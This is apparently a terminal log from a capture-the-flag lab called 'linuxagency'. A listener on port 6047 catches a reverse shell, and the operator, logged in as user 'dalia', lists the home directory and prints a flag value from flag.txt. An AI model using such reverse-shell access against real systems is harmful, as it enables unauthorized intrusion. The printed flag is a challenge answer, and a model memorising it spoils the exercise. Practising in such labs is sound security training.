 Script started, output log file is 'dalia.reverse.shell'.
listening on [any] 6047 ...
connect to [192.168.77.193] from (UNKNOWN) [192.168.64.1] 8082
bash: cannot set terminal process group (3532): Inappropriate ioctl for device
bash: no job control in this shell
dalia@linuxagency:~$ bash
bash

echo $SHELL
/bin/sh
exit
dalia@linuxagency:~$ ls -al
ls -al
total 36
drwxr-x---  2 dalia dalia 4096 Jan 12  2021 .
drwxr-xr-x 45 root  root  4096 Jan 12  2021 ..
lrwxrwxrwx  1 dalia dalia    9 Jan 12  2021 .bash_history -> /dev/null
-rw-r--r--  1 dalia dalia  220 Jan 12  2021 .bash_logout
-rw-r--r--  1 dalia dalia 3771 Jan 12  2021 .bashrc
-rw-r--r--  1 dalia dalia 8980 Jan 12  2021 examples.desktop
-r--------  1 dalia dalia   40 Jan 12  2021 flag.txt
-rw-r--r--  1 dalia dalia  807 Jan 12  2021 .profile
dalia@linuxagency:~$ cat flag.txt
cat flag.txt
dalia{4a94a7a7bb4a819a63a33979926c77dc}
dalia@linuxagency:~$
11:42
11/09/2025